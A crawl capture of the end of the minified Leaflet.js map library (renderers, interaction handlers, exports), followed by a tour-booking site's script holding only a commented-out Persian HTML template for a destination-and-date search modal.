i+H(this.wmsParams,i,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+e},setParams(t,e){return h(this.wmsParams,t),e||this.redraw(),this}});Ci.WMS=Si,Zi.wms=function(t,e){return new Si(t,e)};const ki=y.extend({options:{padding:.1},initialize(t){n(this,t),a(this),this._layers=this._layers||{}},onAdd(){this._container||(this._initContainer(),this._zoomAnimated&&P(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom(t){this._updateTransform(t.center,t.zoom)},_onZoom(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform(t,e){var i=this._map.getZoomScale(e,this._zoom),o=this._map.getSize().multiplyBy(.5+this.options.padding),s=this._map.project(this._center,e),o=o.multiplyBy(-i).add(s).subtract(this._map._getNewPixelOrigin(t,e));b.any3d?Gt(this._container,o,i):M(this._container,o)},_reset(){this._update(),this._updateTransform(this._center,this._zoom);for(const t in this._layers)this._layers[t]._reset()},_onZoomEnd(){for(const t in this._layers)this._layers[t]._project()},_updatePaths(){for(const t in this._layers)this._layers[t]._update()},_update(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new g(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),Ei=ki.extend({options:{tolerance:0},getEvents(){var t=ki.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset(){this._postponeUpdatePaths=!0},onAdd(){ki.prototype.onAdd.call(this),this._draw()},_initContainer(){var t=this._container=document.createElement("canvas");C(t,"mousemove",this._onMouseMove,this),C(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),C(t,"mouseout",this._handleMouseOut,this),t._leaflet_disable_events=!0,this._ctx=t.getContext("2d")},_destroyContainer(){l(this._redrawRequest),delete this._ctx,L(this._container),S(this._container),delete this._container},_updatePaths(){if(!this._postponeUpdatePaths){this._redrawBounds=null;for(const t in this._layers)this._layers[t]._update();this._redraw()}},_update(){var t,e,i,o;this._map._animatingZoom&&this._bounds||(ki.prototype._update.call(this),t=this._bounds,e=this._container,i=t.getSize(),o=b.retina?2:1,M(e,t.min),e.width=o*i.x,e.height=o*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",b.retina&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update"))},_reset(){ki.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath(t){this._updateDashArray(t);t=(this._layers[a(t)]=t)._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=t),this._drawLast=t,this._drawFirst=this._drawFirst||this._drawLast},_addPath(t){this._requestRedraw(t)},_removePath(t){var e=t._order,i=e.next,e=e.prev;i?i.prev=e:this._drawLast=e,e?e.next=i:this._drawFirst=i,delete t._order,delete this._layers[a(t)],this._requestRedraw(t)},_updatePath(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray(i){if("string"==typeof i.options.dashArray){var o=i.options.dashArray.split(/[, ]+/),s=[];let t,e;for(e=0;e<o.length;e++){if(t=Number(o[e]),isNaN(t))return;s.push(t)}i.options._dashArray=s}else i.options._dashArray=i.options.dashArray},_requestRedraw(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||x(this._redraw,this))},_extendRedrawBounds(t){var e;t._pxBounds&&(e=(t.options.weight||0)+1,this._redrawBounds=this._redrawBounds||new g,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e])))},_redraw(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear(){var t,e=this._redrawBounds;e?(t=e.getSize(),this._ctx.clearRect(e.min.x,e.min.y,t.x,t.y)):(this._ctx.save(),this._ctx.setTransform(1,0,0,1,0,0),this._ctx.clearRect(0,0,this._container.width,this._container.height),this._ctx.restore())},_draw(){var e,t,i=this._redrawBounds;this._ctx.save(),i&&(t=i.getSize(),this._ctx.beginPath(),this._ctx.rect(i.min.x,i.min.y,t.x,t.y),this._ctx.clip()),this._drawing=!0;for(let t=this._drawFirst;t;t=t.next)e=t.layer,(!i||e._pxBounds&&e._pxBounds.intersects(i))&&e._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly(s,n){if(this._drawing){let t,e,i,o;var r=s._parts,a=r.length,h=this._ctx;if(a){for(h.beginPath(),t=0;t<a;t++){for(e=0,i=r[t].length;e<i;e++)o=r[t][e],h[e?"lineTo":"moveTo"](o.x,o.y);n&&h.closePath()}this._fillStroke(h,s)}}},_updateCircle(t){var e,i,o,s;this._drawing&&!t._empty()&&(e=t._point,i=this._ctx,o=Math.max(Math.round(t._radius),1),1!=(s=(Math.max(Math.round(t._radiusY),1)||o)/o)&&(i.save(),i.scale(1,s)),i.beginPath(),i.arc(e.x,e.y/s,o,0,2*Math.PI,!1),1!=s&&i.restore(),this._fillStroke(i,t))},_fillStroke(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick(e){var i=this._map.mouseEventToLayerPoint(e);let o,s;for(let t=this._drawFirst;t;t=t.next)(o=t.layer).options.interactive&&o._containsPoint(i)&&(("click"===e.type||"preclick"===e.type)&&this._map._draggableMoved(o)||(s=o));this._fireEvent(!!s&&[s],e)},_onMouseMove(t){var e;!this._map||this._map.dragging.moving()||this._map._animatingZoom||(e=this._map.mouseEventToLayerPoint(t),this._handleMouseHover(t,e))},_handleMouseOut(t){var e=this._hoveredLayer;e&&(T(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null,this._mouseHoverThrottled=!1)},_handleMouseHover(t,o){if(!this._mouseHoverThrottled){let e,i;for(let t=this._drawFirst;t;t=t.next)(e=t.layer).options.interactive&&e._containsPoint(o)&&(i=e);i!==this._hoveredLayer&&(this._handleMouseOut(t),i)&&(P(this._container,"leaflet-interactive"),this._fireEvent([i],t,"mouseover"),this._hoveredLayer=i),this._fireEvent(!!this._hoveredLayer&&[this._hoveredLayer],t),this._mouseHoverThrottled=!0,setTimeout(()=>{this._mouseHoverThrottled=!1},32)}},_fireEvent(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront(t){var e,i,o=t._order;o&&(e=o.next,i=o.prev,e)&&((e.prev=i)?i.next=e:e&&(this._drawFirst=e),o.prev=this._drawLast,(this._drawLast.next=o).next=null,this._drawLast=o,this._requestRedraw(t))},_bringToBack(t){var e,i,o=t._order;o&&(e=o.next,i=o.prev)&&((i.next=e)?e.prev=i:i&&(this._drawLast=i),o.prev=null,o.next=this._drawFirst,this._drawFirst.prev=o,this._drawFirst=o,this._requestRedraw(t))}});function Ai(t){return b.canvas?new Ei(t):null}const Bi=nt,Oi=ki.extend({_initContainer(){this._container=Bi("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=Bi("g"),this._container.appendChild(this._rootGroup)},_destroyContainer(){L(this._container),S(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_update(){var t,e,i;this._map._animatingZoom&&this._bounds||(ki.prototype._update.call(this),e=(t=this._bounds).getSize(),i=this._container,this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),M(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update"))},_initPath(t){var e=t._path=Bi("path");t.options.className&&P(e,t.options.className),t.options.interactive&&P(e,"leaflet-interactive"),this._updateStyle(t),this._layers[a(t)]=t},_addPath(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath(t){L(t._path),t.removeInteractiveTarget(t._path),delete this._layers[a(t)]},_updatePath(t){t._project(),t._update()},_updateStyle(t){var e=t._path,t=t.options;e&&(t.stroke?(e.setAttribute("stroke",t.color),e.setAttribute("stroke-opacity",t.opacity),e.setAttribute("stroke-width",t.weight),e.setAttribute("stroke-linecap",t.lineCap),e.setAttribute("stroke-linejoin",t.lineJoin),t.dashArray?e.setAttribute("stroke-dasharray",t.dashArray):e.removeAttribute("stroke-dasharray"),t.dashOffset?e.setAttribute("stroke-dashoffset",t.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),t.fill?(e.setAttribute("fill",t.fillColor||t.color),e.setAttribute("fill-opacity",t.fillOpacity),e.setAttribute("fill-rule",t.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly(t,e){this._setPath(t,rt(t._parts,e))},_updateCircle(t){var e=t._point,i=Math.max(Math.round(t._radius),1),o=`a${i},${Math.max(Math.round(t._radiusY),1)||i} 0 1,0 `,e=t._empty()?"M0 0":`M${e.x-i},${e.y}${o}${2*i},0 ${o}${2*-i},0 `;this._setPath(t,e)},_setPath(t,e){t._path.setAttribute("d",e)},_bringToFront(t){Wt(t._path)},_bringToBack(t){Ft(t._path)}});function Ii(t){return b.svg?new Oi(t):null}E.include({getRenderer(t){let e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e=e||(this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer(t){if("overlayPane"===t||void 0===t)return!1;let e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer(t){return this.options.preferCanvas&&Ai(t)||Ii(t)}});const Ri=ii.extend({initialize(t,e){ii.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs(t){return[(t=u(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});function Di(t,e){return new Ri(t,e)}Oi.create=Bi,Oi.pointsToPath=rt,si.geometryToLayer=ni,si.coordsToLatLng=ai,si.coordsToLatLngs=hi,si.latLngToCoords=li,si.latLngsToCoords=_i,si.getFeature=di,si.asFeature=ui,E.mergeOptions({boxZoom:!0});vt=f.extend({initialize(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks(){C(this._container,"mousedown",this._onMouseDown,this)},removeHooks(){S(this._container,"mousedown",this._onMouseDown,this)},moved(){return this._moved},_destroy(){L(this._pane),delete this._pane},_resetState(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),Kt(),Jt(),this._startPoint=this._map.mouseEventToContainerPoint(t),C(document,{contextmenu:ue,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove(t){this._moved||(this._moved=!0,this._box=v("div","leaflet-zoom-box",this._container),P(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var t=new g(this._point,this._startPoint),e=t.getSize();M(this._box,t.min),this._box.style.width=e.x+"px",this._box.style.height=e.y+"px"},_finish(){this._moved&&(L(this._box),T(this._container,"leaflet-crosshair")),$t(),Xt(),S(document,{contextmenu:ue,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp(t){1!==t.which&&1!==t.button||(this._finish(),this._moved&&(this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(this._resetState.bind(this),0),t=new d(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point)),this._map.fitBounds(t).fire("boxzoomend",{boxZoomBounds:t})))},_onKeyDown(t){27===t.keyCode&&(this._finish(),this._clearDeferredResetState(),this._resetState())}}),E.addInitHook("addHandler","boxZoom",vt),E.mergeOptions({doubleClickZoom:!0}),xt=f.extend({addHooks(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick(t){var e=this._map,i=e.getZoom(),o=e.options.zoomDelta,i=t.originalEvent.shiftKey?i-o:i+o;"center"===e.options.doubleClickZoom?e.setZoom(i):e.setZoomAround(t.containerPoint,i)}}),E.addInitHook("addHandler","doubleClickZoom",xt),E.mergeOptions({dragging:!0,inertia:!0,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0}),wt=f.extend({addHooks(){var t;this._draggable||(t=this._map,this._draggable=new ze(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))),P(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks(){T(this._map._container,"leaflet-grab"),T(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved(){return this._draggable&&this._draggable._moved},moving(){return this._draggable&&this._draggable._moving},_onDragStart(){var t,e=this._map;e._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity?(t=u(this._map.options.maxBounds),this._offsetLimit=_(this._map.latLngToContainerPoint(t.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(t.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))):this._offsetLimit=null,e.fire("movestart").fire("dragstart"),e.options.inertia&&(this._positions=[],this._times=[])},_onDrag(t){var e,i;this._map.options.inertia&&(e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos,this._positions.push(i),this._times.push(e),this._prunePositions(e)),this._map.fire("move",t).fire("drag",t)},_prunePositions(t){for(;1<this._positions.length&&50<t-this._times[0];)this._positions.shift(),this._times.shift()},_onZoomEnd(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit(){var t,e;this._viscosity&&this._offsetLimit&&(t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit,t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t))},_onPreDragWrap(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,o=this._draggable._newPos.x,s=(o-e+i)%t+e-i,o=(o+e+i)%t-e-i,t=Math.abs(s+i)<Math.abs(o+i)?s:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=t},_onDragEnd(t){const e=this._map,i=e.options,o=!i.inertia||t.noInertia||this._times.length<2;if(e.fire("dragend",t),o)e.fire("moveend");else{this._prunePositions(+new Date);const s=this._lastPos.subtract(this._positions[0]),n=(this._lastTime-this._times[0])/1e3,r=i.easeLinearity,a=s.multiplyBy(r/n),h=a.distanceTo([0,0]),l=Math.min(i.inertiaMaxSpeed,h),_=a.multiplyBy(l/h),d=l/(i.inertiaDeceleration*r);let t=_.multiplyBy(-d/2).round();t.x||t.y?(t=e._limitOffset(t,e.options.maxBounds),x(()=>{e.panBy(t,{duration:d,easeLinearity:r,noMoveStart:!0,animate:!0})})):e.fire("moveend")}}}),E.addInitHook("addHandler","dragging",wt),E.mergeOptions({keyboard:!0,keyboardPanDelta:80}),bt=f.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),C(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks(){this._removeHooks(),S(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown(){var t,e,i;this._focused||(i=document.body,t=document.documentElement,e=i.scrollTop||t.scrollTop,i=i.scrollLeft||t.scrollLeft,this._map._container.focus(),window.scrollTo(i,e))},_onFocus(){this._focused=!0,this._map.fire("focus")},_onBlur(){this._focused=!1,this._map.fire("blur")},_setPanDelta(t){var e=this._panKeys={},i=this.keyCodes;let o,s;for(o=0,s=i.left.length;o<s;o++)e[i.left[o]]=[-1*t,0];for(o=0,s=i.right.length;o<s;o++)e[i.right[o]]=[t,0];for(o=0,s=i.down.length;o<s;o++)e[i.down[o]]=[0,t];for(o=0,s=i.up.length;o<s;o++)e[i.up[o]]=[0,-1*t]},_setZoomDelta(t){var e=this._zoomKeys={},i=this.keyCodes;let o,s;for(o=0,s=i.zoomIn.length;o<s;o++)e[i.zoomIn[o]]=t;for(o=0,s=i.zoomOut.length;o<s;o++)e[i.zoomOut[o]]=-t},_addHooks(){C(document,"keydown",this._onKeyDown,this)},_removeHooks(){S(document,"keydown",this._onKeyDown,this)},_onKeyDown(e){if(!(e.altKey||e.ctrlKey||e.metaKey)){var i,o=e.keyCode,s=this._map;let t;if(o in this._panKeys)s._panAnim&&s._panAnim._inProgress||(t=this._panKeys[o],e.shiftKey&&(t=m(t).multiplyBy(3)),s.options.maxBounds&&(t=s._limitOffset(m(t),s.options.maxBounds)),s.options.worldCopyJump?(i=s.wrapLatLng(s.unproject(s.project(s.getCenter()).add(t))),s.panTo(i)):s.panBy(t));else if(o in this._zoomKeys)s.setZoom(s.getZoom()+(e.shiftKey?3:1)*this._zoomKeys[o]);else{if(27!==o||!s._popup||!s._popup.options.closeOnEscapeKey)return;s.closePopup()}ue(e)}}}),E.addInitHook("addHandler","keyboard",bt),E.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60}),Lt=f.extend({addHooks(){C(this._map._container,"wheel",this._onWheelScroll,this),this._delta=0},removeHooks(){S(this._map._container,"wheel",this._onWheelScroll,this)},_onWheelScroll(t){var e=ge(t),i=this._map.options.wheelDebounceTime,e=(this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date),Math.max(i-(+new Date-this._startTime),0));clearTimeout(this._timer),this._timer=setTimeout(this._performZoom.bind(this),e),ue(t)},_performZoom(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0,o=(t._stop(),this._delta/(4*this._map.options.wheelPxPerZoomLevel)),o=4*Math.log(2/(1+Math.exp(-Math.abs(o))))/Math.LN2,i=i?Math.ceil(o/i)*i:o,o=t._limitZoom(e+(0<this._delta?i:-i))-e;this._delta=0,this._startTime=null,o&&("center"===t.options.scrollWheelZoom?t.setZoom(e+o):t.setZoomAround(this._lastMousePos,e+o))}});E.addInitHook("addHandler","scrollWheelZoom",Lt);E.mergeOptions({tapHold:b.touchNative&&b.safari&&b.mobile,tapTolerance:15});ht=f.extend({addHooks(){C(this._map._container,"touchstart",this._onDown,this)},removeHooks(){S(this._map._container,"touchstart",this._onDown,this)},_onDown(t){if(clearTimeout(this._holdTimeout),1===t.touches.length){const e=t.touches[0];this._startPos=this._newPos=new c(e.clientX,e.clientY),this._holdTimeout=setTimeout(()=>{this._cancel(),this._isTapValid()&&(C(document,"touchend",k),C(document,"touchend touchcancel",this._cancelClickPrevent),this._simulateEvent("contextmenu",e))},600),C(document,"touchend touchcancel contextmenu",this._cancel,this),C(document,"touchmove",this._onMove,this)}},_cancelClickPrevent:function t(){S(document,"touchend",k),S(document,"touchend touchcancel",t)},_cancel(){clearTimeout(this._holdTimeout),S(document,"touchend touchcancel contextmenu",this._cancel,this),S(document,"touchmove",this._onMove,this)},_onMove(t){t=t.touches[0];this._newPos=new c(t.clientX,t.clientY)},_isTapValid(){return this._newPos.distanceTo(this._startPos)<=this._map.options.tapTolerance},_simulateEvent(t,e){t=new MouseEvent(t,{bubbles:!0,cancelable:!0,view:window,screenX:e.screenX,screenY:e.screenY,clientX:e.clientX,clientY:e.clientY});t._simulated=!0,e.target.dispatchEvent(t)}}),E.addInitHook("addHandler","tapHold",ht),E.mergeOptions({touchZoom:b.touch,bounceAtZoomLimits:!0}),ct=f.extend({addHooks(){P(this._map._container,"leaflet-touch-zoom"),C(this._map._container,"touchstart",this._onTouchStart,this)},removeHooks(){T(this._map._container,"leaflet-touch-zoom"),S(this._map._container,"touchstart",this._onTouchStart,this)},_onTouchStart(t){var e,i,o=this._map;!t.touches||2!==t.touches.length||o._animatingZoom||this._zooming||(e=o.mouseEventToContainerPoint(t.touches[0]),i=o.mouseEventToContainerPoint(t.touches[1]),this._centerPoint=o.getSize()._divideBy(2),this._startLatLng=o.containerPointToLatLng(this._centerPoint),"center"!==o.options.touchZoom&&(this._pinchStartLatLng=o.containerPointToLatLng(e.add(i)._divideBy(2))),this._startDist=e.distanceTo(i),this._startZoom=o.getZoom(),this._moved=!1,this._zooming=!0,o._stop(),C(document,"touchmove",this._onTouchMove,this),C(document,"touchend touchcancel",this._onTouchEnd,this),k(t))},_onTouchMove(t){if(t.touches&&2===t.touches.length&&this._zooming){var e=this._map,i=e.mouseEventToContainerPoint(t.touches[0]),o=e.mouseEventToContainerPoint(t.touches[1]),s=i.distanceTo(o)/this._startDist;if(this._zoom=e.getScaleZoom(s,this._startZoom),!e.options.bounceAtZoomLimits&&(this._zoom<e.getMinZoom()&&s<1||this._zoom>e.getMaxZoom()&&1<s)&&(this._zoom=e._limitZoom(this._zoom)),"center"===e.options.touchZoom){if(this._center=this._startLatLng,1==s)return}else{i=i._add(o)._divideBy(2)._subtract(this._centerPoint);if(1==s&&0===i.x&&0===i.y)return;this._center=e.unproject(e.project(this._pinchStartLatLng,this._zoom).subtract(i),this._zoom)}this._moved||(e._moveStart(!0,!1),this._moved=!0),l(this._animRequest);o=e._move.bind(e,this._center,this._zoom,{pinch:!0,round:!1},void 0);this._animRequest=x(o,this,!0),k(t)}},_onTouchEnd(){this._moved&&this._zooming?(this._zooming=!1,l(this._animRequest),S(document,"touchmove",this._onTouchMove,this),S(document,"touchend touchcancel",this._onTouchEnd,this),this._map.options.zoomAnimation?this._map._animateZoom(this._center,this._map._limitZoom(this._zoom),!0,this._map.options.zoomSnap):this._map._resetView(this._center,this._map._limitZoom(this._zoom))):this._zooming=!1}});E.addInitHook("addHandler","touchZoom",ct),E.BoxZoom=vt,E.DoubleClickZoom=xt,E.Drag=wt,E.Keyboard=bt,E.ScrollWheelZoom=Lt,E.TapHold=ht,E.TouchZoom=ct;const Ni=h({__proto__:null,version:I,Control:A,control:xe,Browser:b,Class:e,Evented:o,Handler:f,extend:h,stamp:a,setOptions:n,Util:Y,PosAnimation:ye,Draggable:ze,DomEvent:_t,DomUtil:lt,Point:c,point:m,Bounds:g,bounds:_,Transformation:et,transformation:it,LineUtil:dt,PolyUtil:ut,LatLng:p,latLng:w,LatLngBounds:d,latLngBounds:u,CRS:s,Projection:pt,Layer:y,LayerGroup:Ne,layerGroup:je,FeatureGroup:He,featureGroup:We,ImageOverlay:ci,imageOverlay:mi,VideoOverlay:gi,videoOverlay:fi,SVGOverlay:yi,svgOverlay:vi,DivOverlay:O,Popup:xi,popup:wi,Tooltip:bi,tooltip:Li,icon:Ue,DivIcon:Pi,divIcon:Ti,Marker:qe,marker:Ke,Icon:Fe,GridLayer:zi,gridLayer:Mi,TileLayer:Ci,tileLayer:Zi,Renderer:ki,Canvas:Ei,canvas:Ai,Path:$e,CircleMarker:Ye,circleMarker:Je,Circle:Xe,circle:Qe,Polyline:ti,polyline:ei,Polygon:ii,polygon:oi,Rectangle:Ri,rectangle:Di,SVG:Oi,svg:Ii,GeoJSON:si,geoJSON:pi,geoJson:ft,Map:E,map:ve},{noConflict:Wi}),ji=function(){if("undefined"!=typeof globalThis)return globalThis;if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if("undefined"==typeof global)throw new Error("Unable to locate global object.");return global}(),Hi=ji.L;function Wi(){return ji.L=Hi,Ni}ji.L=Ni,t.Bounds=g,t.Browser=b,t.CRS=s,t.Canvas=Ei,t.Circle=Xe,t.CircleMarker=Ye,t.Class=e,t.Control=A,t.DivIcon=Pi,t.DivOverlay=O,t.DomEvent=_t,t.DomUtil=lt,t.Draggable=ze,t.Evented=o,t.FeatureGroup=He,t.GeoJSON=si,t.GridLayer=zi,t.Handler=f,t.Icon=Fe,t.ImageOverlay=ci,t.LatLng=p,t.LatLngBounds=d,t.Layer=y,t.LayerGroup=Ne,t.LineUtil=dt,t.Map=E,t.Marker=qe,t.Path=$e,t.Point=c,t.PolyUtil=ut,t.Polygon=ii,t.Polyline=ti,t.Popup=xi,t.PosAnimation=ye,t.Projection=pt,t.Rectangle=Ri,t.Renderer=ki,t.SVG=Oi,t.SVGOverlay=yi,t.TileLayer=Ci,t.Tooltip=bi,t.Transformation=et,t.Util=Y,t.VideoOverlay=gi,t.bounds=_,t.canvas=Ai,t.circle=Qe,t.circleMarker=Je,t.control=xe,t.default=Ni,t.divIcon=Ti,t.extend=h,t.featureGroup=We,t.geoJSON=pi,t.geoJson=ft,t.gridLayer=Mi,t.icon=Ue,t.imageOverlay=mi,t.latLng=w,t.latLngBounds=u,t.layerGroup=je,t.map=ve,t.marker=Ke,t.noConflict=Wi,t.point=m,t.polygon=oi,t.polyline=ei,t.popup=wi,t.rectangle=Di,t.setOptions=n,t.stamp=a,t.svg=Ii,t.svgOverlay=vi,t.tileLayer=Zi,t.tooltip=Li,t.transformation=it,t.version=I,t.videoOverlay=fi});
//# sourceMappingURL=leaflet.js.map

--- FILE ---
content_type: application/javascript
request_url: https://torbeh.com/asset/wherewhen.js?v=2
body_size: 2760
content:
// document.getElementById("wherewhen").innerHTML = `
// <div class="align-items-center d-flex justify-content-center w-100">
//     <div>
//       <button class="btn bg-white text-dark border rounded-pill p-2  btn-sm d-flex align-items-center p-0" type="button" data-bs-toggle="modal" data-bs-target="#wherewhenmodal" onclick="wherewhenload()">
//         <span class="ms-2">کدوم شهر میری؟</span>
//         <span class="border-start px-2 mx-2">واسه چه زمانی؟</span>
//         <div class="rounded-circle bg-torbeh text-white ms-auto" style="width:2rem; height:2rem">
//           <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-search mt-2" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/></svg>
//         </div>
//       </button>
//     </div>
// </div>
// <div class="modal fade" id="wherewhenmodal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
//   <div class="modal-dialog modal-dialog-scrollable modal-fullscreen-sm-down modal-dialog-centered">
//     <div class="modal-content border-0 round">
//       <div class="modal-header border-0">
//         <h1 class="modal-title fs-5 text-muted" id="exampleModalLabel">فیلتر کردن تور ها</h1>
//         <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
//       </div>

//       <h6 class="mb-4 text-start fw-bold px-5 mb-1">1. محدوده مد نظر خود را انتخاب کنید</h6>

//       <div class="modal-body text-center" id="wherewhenbody" style="min-height:20vh;"></div>
//       <div class="modal-footer border-0" id="wherewhenfooter">
//       </div>
//     </div>
//   </div>
// </div>
// `;

